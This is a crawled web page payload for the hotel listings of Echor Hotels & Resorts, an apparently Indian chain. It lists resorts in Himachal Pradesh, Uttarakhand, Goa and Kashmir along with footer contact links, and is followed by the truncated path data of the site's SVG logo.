h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","7",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","8",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}]]}],"children":"$Le"}]]}]}],null,["$","$Lf",null,{"children":["$L10","$L11",["$","$L12",null,{"promise":"$@13"}]]}]]}],{},null,false]},null,false]},null,false]},[["$","div","l",{"className":"flex min-h-screen items-center justify-center bg-white","children":["$","svg",null,{"className":"text-brand h-12 w-12 animate-spin","xmlns":"http://www.w3.org/2000/svg","fill":"none","viewBox":"0 0 24 24","aria-label":"Loading","children":[["$","circle",null,{"className":"opacity-25","cx":"12","cy":"12","r":"10","stroke":"currentColor","strokeWidth":"4"}],["$","path",null,{"className":"opacity-75","fill":"currentColor","d":"M4 12a8 8 0 018-8v4a4 4 0 00-4 4H4z"}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","jvhNPObXnEjLKF56T7TLdv",{"children":[["$","$L14",null,{"children":"$L15"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L16",null,{"children":"$L17"}]]}],false]],"m":"$undefined","G":["$18","$undefined"],"s":false,"S":true}
19:I[37142,[],"AsyncMetadata"]
17:["$","div",null,{"hidden":true,"children":["$","$d",null,{"fallback":null,"children":["$","$L19",null,{"promise":"$@1a"}]}]}]
11:null
15:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
10:null
13:{"metadata":[["$","title","0",{"children":"Our Hotels | Hotels & Resorts Worldwide"}],["$","meta","1",{"name":"description","content":"Explore our collection of hotels and resorts across top destinations. Find the perfect hotel for your next stay, from city escapes to beachfront retreats and mountain retreats. Book directly for the best rates and exclusive offers."}],["$","meta","2",{"property":"og:title","content":"Our Hotels | Hotels & Resorts Worldwide"}],["$","meta","3",{"property":"og:description","content":"Explore our collection of hotels and resorts across top destinations. Find the perfect hotel for your next stay, from city escapes to beachfront retreats and mountain retreats. Book directly for the best rates and exclusive offers."}],["$","meta","4",{"property":"og:image:type","content":"image/png"}],["$","meta","5",{"property":"og:image:width","content":"1200"}],["$","meta","6",{"property":"og:image:height","content":"630"}],["$","meta","7",{"property":"og:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Our Hotels | Hotels & Resorts Worldwide"}],["$","meta","10",{"name":"twitter:description","content":"Explore our collection of hotels and resorts across top destinations. Find the perfect hotel for your next stay, from city escapes to beachfront retreats and mountain retreats. Book directly for the best rates and exclusive offers."}],["$","meta","11",{"name":"twitter:image:type","content":"image/png"}],["$","meta","12",{"name":"twitter:image:width","content":"1200"}],["$","meta","13",{"name":"twitter:image:height","content":"630"}],["$","meta","14",{"name":"twitter:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","link","15",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
1a:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}
1b:I[26425,["9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","7712","static/chunks/7712-031b544688b384ba.js","3827","static/chunks/app/(public)/hotels/page-cc5da4578d748be2.js"],"div"]
1c:I[4231,["9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","7712","static/chunks/7712-031b544688b384ba.js","3827","static/chunks/app/(public)/hotels/page-cc5da4578d748be2.js"],"HotelCard"]
e:["$","$L1b",null,{"className":"grid w-full grid-cols-1 place-items-center gap-8 md:grid-cols-2 lg:grid-cols-3 lg:place-items-start","variants":{"hidden":{},"visible":{"transition":{"staggerChildren":0.3,"when":"beforeChildren","ease":"easeIn"}}},"initial":"hidden","whileInView":"visible","viewport":{"once":true,"amount":0.01},"children":[["$","$L1c","icri7l1q62ho1buxf4cudiw3",{"hotel":{"id":"icri7l1q62ho1buxf4cudiw3","name":"Echor The Corbett Nishk Resort Jim Corbett","slug":"luxury-resort-in-jim-corbett","bannerImageUrl":"https://images.echor.in/banners/Echor The Corbett Nishk Resort, Jim Corbett (1).jpg","destination":"Jim Corbett","state":"Uttarakhand"}}],["$","$L1c","w39x3ykd7el7wxbvjyv1gmyo",{"hotel":{"id":"w39x3ykd7el7wxbvjyv1gmyo","name":"Echor Malusara Lakeview Retreat Bhimtal","slug":"best-hotel-in-bhimtal","bannerImageUrl":"https://images.echor.in/banners/Echor Malusara Lakeview Retreat, Bhimtal (1).jpg","destination":"Bhimtal","state":"Uttarakhand"}}],["$","$L1c","rsdong62v9gvzxl2iihqgp18",{"hotel":{"id":"rsdong62v9gvzxl2iihqgp18","name":"Echor Baris Resort Mussoorie","slug":"hotels-in-mussoorie","bannerImageUrl":"https://images.echor.in/banners/Echor Baris Resort, Mussoorie (1).jpg","destination":"Mussoorie","state":"Uttarakhand"}}],["$","$L1c","vu9wupmuiabdbbunvos49clg",{"hotel":{"id":"vu9wupmuiabdbbunvos49clg","name":"Echor Himalayan Aurum Manali","slug":"best-hotels-in-manali-with-spectacular-views-manali-hotels","bannerImageUrl":"https://images.echor.in/banners/Echor Himalayan Aurum, Manali (1).jpg","destination":"Manali","state":"Himachal Pradesh"}}],["$","$L1c","zz047juytfs4qxveo5vfqyt3",{"hotel":{"id":"zz047juytfs4qxveo5vfqyt3","name":"Echor Palm Bliss Riverside Resort & Spa","slug":"echor-hotels-in-kasol","bannerImageUrl":"https://images.echor.in/banners/Echor Palm Bliss Riverside Resort and Spa Kasol (2).jpeg","destination":"Kasol","state":"Himachal Pradesh"}}],["$","$L1c","vkci6b9ls3vcmd4y5uhmwcqn",{"hotel":{"id":"vkci6b9ls3vcmd4y5uhmwcqn","name":"Echor Noah Villa Tirthan Valley","slug":"resorts-in-tirthan-valley","bannerImageUrl":"https://images.echor.in/banners/Echor Noah Villa, Tirthan Valley (1).jpg","destination":"Tirthan Valley","state":"Himachal Pradesh"}}],["$","$L1c","xfhmt48bgw2a6c8579huxjbq",{"hotel":{"id":"xfhmt48bgw2a6c8579huxjbq","name":"Echor Mandara Tree Villa Dharamshala","slug":"hotels-in-dharamshala-luxury-accommodation-in-the-himalayas","bannerImageUrl":"https://images.echor.in/banners/Echor Mandara Tree Villa Dharamshala (1).jpg","destination":"Dharamshala","state":"Himachal Pradesh"}}],["$","$L1c","aw682pehea9ca1svuz4g0oyf",{"hotel":{"id":"aw682pehea9ca1svuz4g0oyf","name":"Echor Himalayan Heights Luxe, Manali","slug":"best-hotels-in-manali-with-swimming-pool-and-jacuzzi","bannerImageUrl":"https://images.echor.in/banners/Echor Himalayan Heights Luxe, Manali (1).jpg","destination":"Manali","state":"Himachal Pradesh"}}],["$","$L1c","w62s21mlgsnjh9m0k13wlb3b",{"hotel":{"id":"w62s21mlgsnjh9m0k13wlb3b","name":"A Kasauli Ggaon By Echor","slug":"echor-hotels-in-kasauli","bannerImageUrl":"https://images.echor.in/banners/A Kasauli Ggaon By Echor (1).jpg","destination":"Kasauli","state":"Himachal Pradesh"}}],["$","$L1c","abiovz1gzzlmgol7dbevsmb1",{"hotel":{"id":"abiovz1gzzlmgol7dbevsmb1","name":"Echor Backwoods Villa Narkanda","slug":"echor-narkanda","bannerImageUrl":"https://images.echor.in/banners/Echor Backwoods Villa Narkanda (1).jpg","destination":"Narkanda","state":"Himachal Pradesh"}}],["$","$L1c","dvsfay2h61hapzv6zd3lucj8",{"hotel":{"id":"dvsfay2h61hapzv6zd3lucj8","name":"Echor The Alpine Crest Kalpa","slug":"echor-hotels-in-kalpa","bannerImageUrl":"https://images.echor.in/banners/Echor The Alpine Crest, Kalpa (1).jpg","destination":"Kalpa","state":"Himachal Pradesh"}}],["$","$L1c","o9fkcxwm57dg2s7x2u9r2e2u",{"hotel":{"id":"o9fkcxwm57dg2s7x2u9r2e2u","name":"Echor Shimla Hotel - The Zion","slug":"hotels-in-shimla-near-mall-road-shimla","bannerImageUrl":"https://images.echor.in/banners/Echor Shimla Hotel The Zion (1).jpg","destination":"Shimla","state":"Himachal Pradesh"}}],["$","$L1c","fnl830sv5zafd4vvmf16fvhz",{"hotel":{"id":"fnl830sv5zafd4vvmf16fvhz","name":"Echor The Koti Village Resort Chail","slug":"echor-hotels-in-kufri","bannerImageUrl":"https://images.echor.in/banners/Echor The Koti Village Resort, Chail-Kufri (8).jpg","destination":"Kufri - Chail","state":"Himachal Pradesh"}}],["$","$L1c","kj3tvbnysui9m3bsp68g3727",{"hotel":{"id":"kj3tvbnysui9m3bsp68g3727","name":"Echor Hill Farm Cottages Palampur","slug":"hotels-in-palampur-luxury-accommodation-in-the-himalayas","bannerImageUrl":"https://images.echor.in/banners/Echor Hill Farm Cottages, Palampur (1).jpg","destination":"Palampur","state":"Himachal Pradesh"}}],["$","$L1c","l90loee1b3tsdbd9lg8ukplg",{"hotel":{"id":"l90loee1b3tsdbd9lg8ukplg","name":"Echor Mud Huts Tabo, Spiti Valley","slug":"echor-hotels-in-spiti-valley","bannerImageUrl":"https://images.echor.in/banners/Echor Mud Huts - Tabo, Spiti Valley (1).jpg","destination":"Tabo, Spiti Valley","state":"Himachal Pradesh"}}],["$","$L1c","ssa9aza7edw3376si46efhoc",{"hotel":{"id":"ssa9aza7edw3376si46efhoc","name":"Echor La Blanca Resort Mandrem","slug":"echor-mandrem-luxury-resort-goa","bannerImageUrl":"https://images.echor.in/banners/Echor La Blanca, Mandrem Goa (1).jpg","destination":"Mandrem, North Goa","state":"Goa"}}],["$","$L1c","ltme7ufpgxb67wch9297zsft",{"hotel":{"id":"ltme7ufpgxb67wch9297zsft","name":"Echor Avontade Pool Villas Anjuna Goa","slug":"echor-pool-villas-anjuna-goa","bannerImageUrl":"https://images.echor.in/banners/Echor Avontade Pool Villas, Anjuna Goa (5).jpg","destination":"Anjuna, North Goa","state":"Goa"}}],["$","$L1c","awtx3rdp9r238b6zaxtfpj9m",{"hotel":{"id":"awtx3rdp9r238b6zaxtfpj9m","name":"Echor Reis Magos Villa Goa","slug":"villa-in-nerul-north-goa-reis-magos","bannerImageUrl":"https://images.echor.in/banners/Echor Reis Magos Villa North Goa Nerul (1).jpg","destination":"Nerul, North Goa","state":"Goa"}}],["$","$L1c","lf9g8ytibsvtdlyv3zbk4uuk",{"hotel":{"id":"lf9g8ytibsvtdlyv3zbk4uuk","name":"Echor Kashmir Holidays Resort Srinagar","slug":"hotels-in-srinagar-kashmir-near-dal-lake","bannerImageUrl":"https://images.echor.in/banners/Echor Kashmir Holiday Resort Srinagar (1).jpg","destination":"Srinagar","state":"Jammu & Kashmir"}}],["$","$L1c","t4f385ccqq3c4jp6fycpd98k",{"hotel":{"id":"t4f385ccqq3c4jp6fycpd98k","name":"Echor Kia - A Boutique Hotel Anjuna Goa","slug":"best-hotels-in-anjuna-goa","bannerImageUrl":"https://images.echor.in/banners/Echor Kia - A Boutique Hotel Anjuna Goa (1).jpg","destination":"Anjuna, North Goa","state":"Goa"}}],["$","$L1c","zhbnfmf6dz4xdr18nntynpff",{"hotel":{"id":"zhbnfmf6dz4xdr18nntynpff","name":"Echor KC Grand Kufri","slug":"hotels-in-fagu-shimla","bannerImageUrl":"https://images.echor.in/banners/Echor KC Grand Kufri, Fagu Shimla (1).jpg","destination":"Fagu, Kufri","state":"Himachal Pradesh"}}],["$","$L1c","lzzcpuci8i8y7hjjmhel3lq9",{"hotel":{"id":"lzzcpuci8i8y7hjjmhel3lq9","name":"Echor Himalayan Retreat Ranikhet","slug":"best-hotels-in-ranikhet-uttarakhand","bannerImageUrl":"https://images.echor.in/banners/Attic Room with Private Terrace, Echor Ranikhet Hotel (1).jpg","destination":"Ranikhet","state":"Uttarakhand"}}]]}]
b:["$","footer",null,{"className":"bg-background pt-16 shadow-2xl","children":[["$","div",null,{"className":"container","children":["$","div",null,{"className":"grid grid-cols-1 items-start space-y-4 divide-y-2 md:grid-cols-2 md:justify-items-center md:divide-y-0 lg:grid-cols-4","children":[["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","height":10,"width":10,"className":"mx-auto h-16 w-1/2 lg:mx-0 lg:w-32"}],["$","div",null,{"className":"mt-4","children":[["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-phone mt-1 size-5","children":["$undefined",["$","path","svg-0",{"d":"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"}],"$undefined"]}],["$","div",null,{"className":"flex flex-col gap-1","children":[["$","a","+91 95013-31118",{"href":"tel:+91 95013-31118","className":"text-sm","children":"+91 95013-31118"}]]}]]}],["$","div",null,{"className":"flex items-center gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-mail size-5","children":["$undefined",["$","path","svg-0",{"d":"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z"}],["$","path","svg-1",{"d":"M3 7l9 6l9 -6"}],"$undefined"]}],["$","span",null,{"className":"text-sm","children":["$","a",null,{"href":"mailto:info@echor.in","children":"info@echor.in"}]}]]}],["$","div",null,{"className":"mt-4","children":[["$","h3",null,{"className":"mb-4 text-lg font-medium","children":"Follow Us"}],["$","div",null,{"className":"flex-items-center flex gap-4","children":[["$","a","https://www.facebook.com/EchorHotels/",{"href":"https://www.facebook.com/EchorHotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-facebook size-6","children":["$undefined",["$","path","svg-0",{"d":"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"}],"$undefined"]}]}],["$","a","https://www.instagram.com/echor.hotels/",{"href":"https://www.instagram.com/echor.hotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-instagram size-6","children":["$undefined",["$","path","svg-0",{"d":"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z"}],["$","path","svg-1",{"d":"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"}],["$","path","svg-2",{"d":"M16.5 7.5v.01"}],"$undefined"]}]}],["$","a","https://in.linkedin.com/company/echor-hotels-resorts",{"href":"https://in.linkedin.com/company/echor-hotels-resorts","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-linkedin size-6","children":["$undefined",["$","path","svg-0",{"d":"M8 11v5"}],["$","path","svg-1",{"d":"M8 8v.01"}],["$","path","svg-2",{"d":"M12 16v-5"}],["$","path","svg-3",{"d":"M16 16v-3a2 2 0 1 0 -4 0"}],["$","path","svg-4",{"d":"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z"}],"$undefined"]}]}]]}]]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0 lg:col-span-2","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Destinations"}],["$","ul",null,{"className":"grid grid-cols-2 gap-x-8 gap-y-2","children":[["$","li","Jim Corbett",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-jim-corbett","children":"Jim Corbett"}]}],["$","li","Bhimtal",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-bhimtal","children":"Bhimtal"}]}],["$","li","Mussoorie",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mussoorie","children":"Mussoorie"}]}],["$","li","Manali",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-manali","children":"Manali"}]}],["$","li","Kasol",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasol","children":"Kasol"}]}],["$","li","Tirthan Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tirthan-valley","children":"Tirthan Valley"}]}],["$","li","Dharamshala",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-dharamshala","children":"Dharamshala"}]}],["$","li","Kasauli",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasauli","children":"Kasauli"}]}],["$","li","Narkanda",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-narkanda","children":"Narkanda"}]}],["$","li","Kalpa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kalpa","children":"Kalpa"}]}],["$","li","Shimla",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-shimla","children":"Shimla"}]}],["$","li","Tabo, Spiti Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tabo-spiti-valley","children":"Tabo, Spiti Valley"}]}],["$","li","Kufri - Chail",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kufri-chail","children":"Kufri - Chail"}]}],["$","li","Palampur",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-palampur","children":"Palampur"}]}],["$","li","Mandrem, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mandrem-north-goa","children":"Mandrem, North Goa"}]}],["$","li","Anjuna, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-anjuna-north-goa","children":"Anjuna, North Goa"}]}],["$","li","Nerul, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-nerul-north-goa","children":"Nerul, North Goa"}]}],["$","li","Srinagar",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-srinagar","children":"Srinagar"}]}],["$","li","Fagu, Kufri",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-fagu-kufri","children":"Fagu, Kufri"}]}],["$","li","Ranikhet",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-ranikhet","children":"Ranikhet"}]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Quick Links"}],["$","ul",null,{"className":"space-y-2","children":[["$","li","Home",{"className":"text-sm","children":["$","$L7",null,{"href":"/","children":"Home"}]}],["$","li","Destinations",{"className":"text-sm","children":["$","$L7",null,{"href":"/destinations","children":"Destinations"}]}],["$","li","Hotels",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels","children":"Hotels"}]}],["$","li","Destination Wedding",{"className":"text-sm","children":["$","$L7",null,{"href":"/destination-wedding","children":"Destination Wedding"}]}],["$","li","Contact",{"className":"text-sm","children":["$","$L7",null,{"href":"/contact","children":"Contact"}]}]]}]]}]]}]}],["$","div",null,{"className":"border-border mt-2 border-t-2 py-4 md:mt-8","children":["$","div",null,{"className":"container","children":["$","p",null,{"className":"text-muted-foreground text-center text-sm","children":["Â© ",2025," Echor - Hotels & Resorts. All rights reserved."]}]}]}]]}]


--- FILE ---
content_type: image/svg+xml
request_url: https://echor.in/echor.svg
body_size: 139828
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18473" height="9111">
<path d="M0 0 C32.504433 -0.00685978 32.504433 -0.00685978 44.36514646 -0.00932419 C45.53079821 -0.0095664 45.53079821 -0.0095664 46.71999848 -0.0098135 C83.02467667 -0.01735121 119.32935493 -0.02460299 155.6340332 -0.03173828 C156.64938224 -0.03193788 157.66473127 -0.03213747 158.71084845 -0.03234312 C267.60168068 -0.05373628 376.49251293 -0.07217753 485.38334656 -0.08468628 C487.80473258 -0.08496518 490.2261186 -0.08524408 492.64750462 -0.08552299 C543.48372674 -0.09136956 594.31994891 -0.09680286 645.15617112 -0.10175936 C670.6965212 -0.10424996 696.23687127 -0.1068199 721.77722133 -0.10946488 C725.62965676 -0.10986338 729.48209219 -0.11025962 733.33452763 -0.11065576 C792.58939273 -0.11676881 851.84425701 -0.12457332 911.09912109 -0.1373291 C912.37115483 -0.1376029 913.64318857 -0.1378767 914.95376878 -0.13815879 C935.46001907 -0.14258301 955.96626933 -0.14715043 976.47251958 -0.15173688 C1035.60593022 -0.16496055 1094.73934022 -0.17710852 1153.87275219 -0.18227959 C1155.09126408 -0.18238666 1156.30977598 -0.18249373 1157.56521247 -0.18260404 C1184.32787022 -0.18493669 1211.09052797 -0.18672588 1237.85318578 -0.18800197 C1248.62497021 -0.18852514 1259.39675463 -0.18912639 1270.16853905 -0.18975449 C1271.34739309 -0.18982134 1272.52624713 -0.18988819 1273.74082402 -0.18995707 C1311.59310071 -0.19214245 1349.44537266 -0.20065887 1387.29764744 -0.21256442 C1425.4932289 -0.22454853 1463.68880578 -0.23018358 1501.88438916 -0.22724798 C1507.18776655 -0.22684193 1512.49114394 -0.22650712 1517.79452133 -0.22621536 C1519.35365598 -0.22612572 1519.35365598 -0.22612572 1520.9442883 -0.22603427 C1537.26487379 -0.22527914 1553.58544946 -0.23118709 1569.90603229 -0.24001972 C1586.03743895 -0.24860823 1602.16883315 -0.24980786 1618.30024104 -0.24366363 C1626.8954853 -0.24058121 1635.49070011 -0.24039718 1644.08594064 -0.24976636 C1723.88591875 -0.33268173 1803.6044047 2.19599685 2064 30 C2065.21677429 30.21725739 2065.21677429 30.21725739 2066.45812988 30.43890381 C2108.92451971 38.07475905 2151.00248112 48.54439243 2192 62 C2192.76405151 62.24923218 2193.52810303 62.49846436 2194.31530762 62.75524902 C2217.26991999 70.24555246 2239.80456504 78.48892042 2262 88 C2263.78929932 88.76449463 2263.78929932 88.76449463 2265.61474609 89.54443359 C2294.49186179 101.97702992 2322.99130283 115.88576429 2350 132 C2351.03237793 132.61552734 2352.06475586 133.23105469 2353.12841797 133.86523438 C2380.47814438 150.26283321 2406.70126222 168.22332891 2431.26757812 188.57177734 C2433.74310877 190.6126249 2436.24998215 192.61427136 2438.75 194.625 C2443.66701795 198.6473425 2448.3338579 202.89839072 2452.98046875 207.2265625 C2455.09109809 209.18981622 2457.25632409 211.06765231 2459.453125 212.93359375 C2465.44694962 218.15784966 2470.99897605 223.85024111 2476.60913086 229.47875977 C2478.5579687 231.43295624 2480.51209272 233.38175147 2482.46679688 235.33007812 C2488.52290339 241.38260909 2494.49605159 247.43323334 2500 254 C2500.97226463 255.1186618 2501.94620046 256.2358735 2502.921875 257.3515625 C2509.87365225 265.37648171 2516.5392573 273.57581982 2523 282 C2523.55526367 282.71865234 2524.11052734 283.43730469 2524.68261719 284.17773438 C2546.1480924 312.02037713 2564.7039908 341.86316671 2581 373 C2581.55010742 374.04961914 2582.10021484 375.09923828 2582.66699219 376.18066406 C2591.83161713 393.7914239 2599.88750803 411.71045593 2607.25512695 430.137146 C2607.97014902 431.92534564 2608.68909134 433.71197624 2609.40820312 435.49853516 C2640.94228629 514.39045904 2658.49814267 598.43259893 2609.171875 1048.671875 C2598.08314161 1074.31200154 2585.56246149 1099.15434888 2571 1123 C2570.23308838 1124.26094482 2570.23308838 1124.26094482 2569.45068359 1125.54736328 C2549.558942 1158.09219319 2525.96257489 1188.10066711 2500 1216 C2498.81506311 1217.27860779 2497.63016943 1218.55725562 2496.4453125 1219.8359375 C2495.21384861 1221.1617435 2493.98208129 1222.48726773 2492.75 1223.8125 C2491.90042725 1224.72793579 2491.90042725 1224.72793579 2491.03369141 1225.66186523 C2485.4311152 1231.66882686 2479.71667812 1237.43533805 2473.48828125 1242.79296875 C2470.82506776 1245.15515968 2468.23582778 1247.58458343 2465.64672852 1250.02734375 C2458.97638078 1256.31783492 2452.17180252 1262.28181114 2445 1268 C2443.80957047 1268.97979687 2442.62088217 1269.96171168 2441.43359375 1270.9453125 C2431.24178399 1279.36524991 2420.73563755 1287.28773864 2410 1295 C2409.17951172 1295.58958496 2408.35902344 1296.17916992 2407.51367188 1296.78662109 C2334.08900969 1349.32917157 2249.9330094 1386.47946015 1969 1456 C1969.3717334 1456.50225098 1969.7434668 1457.00450195 1970.12646484 1457.52197266 C1976.55753404 1466.21630257 1982.98093013 1474.91330023 1989.24633789 1483.72802734 C1994.23387698 1490.74468662 1999.28635956 1497.71432554 2004.33105469 1504.68994141 C2005.96518299 1506.95180829 2007.5963713 1509.21576308 2009.2265625 1511.48046875 C2014.77549973 1519.1853087 2020.35823874 1526.8628106 2026 1534.5 C2032.19011119 1542.87948458 2038.30474309 1551.31107363 2044.39111328 1559.76611328 C2047.09012128 1563.51359784 2049.79538884 1567.25655845 2052.5 1571 C2053.58336304 1572.49997854 2054.66669638 1573.99997854 2055.75 1575.5 C2056.554375 1576.61375 2056.554375 1576.61375 2057.375 1577.75 C2062.25000001 1584.50000001 2062.25000001 1584.50000001 2063.87475586 1586.74975586 C2064.95878416 1588.2506555 2066.04293142 1589.75146922 2067.12719727 1591.25219727 C2069.82587655 1594.98773967 2072.52251312 1598.72472254 2075.21484375 1602.46484375 C2080.82903178 1610.25915847 2086.47885383 1618.024536 2092.1875 1625.75 C2097.00286929 1632.26722873 2101.75864473 1638.82113315 2106.453125 1645.42578125 C2111.03990213 1651.87525511 2115.69333353 1658.27707393 2120.33105469 1664.68994141 C2121.96518299 1666.95180829 2123.5963713 1669.21576308 2125.2265625 1671.48046875 C2130.77549973 1679.1853087 2136.35823874 1686.8628106 2142 1694.5 C2148.19011119 1702.87948458 2154.30474309 1711.31107363 2160.39111328 1719.76611328 C2163.09012128 1723.51359784 2165.79538884 1727.25655845 2168.5 1731 C2169.58336304 1732.49997854 2170.66669638 1733.99997854 2171.75 1735.5 C2172.554375 1736.61375 2172.554375 1736.61375 2173.375 1737.75 C2178.25000001 1744.50000001 2178.25000001 1744.50000001 2179.87475586 1746.74975586 C2180.95878416 1748.2506555 2182.04293142 1749.75146922 2183.12719727 1751.25219727 C2185.82587655 1754.98773967 2188.52251312 1758.72472254 2191.21484375 1762.46484375 C2196.76804624 1770.17462973 2202.35437205 1777.85757631 2208 1785.5 C2214.19011119 1793.87948458 2220.30474309 1802.31107363 2226.39111328 1810.76611328 C2229.09012128 1814.51359784 2231.79538884 1818.25655845 2234.5 1822 C2235.58336304 1823.49997854 2236.66669638 1824.99997854 2237.75 1826.5 C2238.554375 